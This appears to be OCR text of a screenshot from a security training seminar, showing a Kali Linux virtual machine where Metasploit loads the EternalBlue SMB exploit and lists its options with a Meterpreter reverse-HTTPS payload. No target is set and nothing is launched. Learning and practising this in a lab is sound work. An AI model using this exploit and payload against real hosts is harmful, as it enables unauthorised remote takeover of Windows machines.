 Kali - Seminario [Corriendo] - Oracle VM VirtualBox
Archivo Máquina Ver Entrada Dispositivos Ayuda
estudiante@seminario: ~
12:27 PM
estudiante@seminario: ~
Archivo Acciones Editar Vista Ayuda
Papelera
Sistema de
archivos
Carpeta
personal
Navegador
web
msf5 > use exploit/windows/smb/ms17_010_eternalblue
msf5 exploit(windows/smb/ms17_010_eternalblue) > show options
Module options (exploit/windows/smb/ms17_010_eternalblue):
Name Current Setting Required Description
---- --------------- -------- -----------
RHOSTS yes The target host(s), range CIDR
identifier, or hosts file with syntax 'file:<path>'
RPORT 445 yes The target port (TCP)
SMBDomain . no (Optional) The Windows domain t
o use for authentication
SMBPass no (Optional) The password for the
specified username
SMBUser no (Optional) The username to auth
enticate as
VERIFY_ARCH true yes Check if remote architecture ma
tches exploit Target.
VERIFY_TARGET true yes Check if remote OS matches expl
oit Target.
Payload options (windows/x64/meterpreter/reverse_https):
CTRL
Escribe aquí para buscar
JW
29°C
ESP
14:24
23/09/2022